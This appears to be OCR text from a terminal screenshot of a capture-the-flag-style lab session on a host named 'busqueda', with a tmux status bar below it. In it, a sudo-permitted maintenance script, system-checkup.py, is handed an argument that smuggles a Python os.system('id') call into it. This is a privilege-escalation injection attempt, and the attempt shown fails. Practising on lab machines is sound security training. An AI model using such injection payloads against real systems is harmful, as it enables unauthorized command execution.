 └─$
svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/
system-checkup.py docker-inspect '{{json .Config}}' "'),__impo
rt__('os').system('id')"
Error: No such object: '),__import__('os').system('id')
svc@busqueda:/var/www/app$
[busqueda]0:main* 1:zsh- "openlearnsec" 08:14 26-Aug-24
1 2 3 4 9 openlearnsec yo | Btc: 63600. Eth: 2723.3 | 8.8.8.8: 4.3ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.08%) | cpu 5.6% | ram 5.65GiB/11.65GiB (48.48%) | Mon, Aug 26 2024 | 08:14 CW 35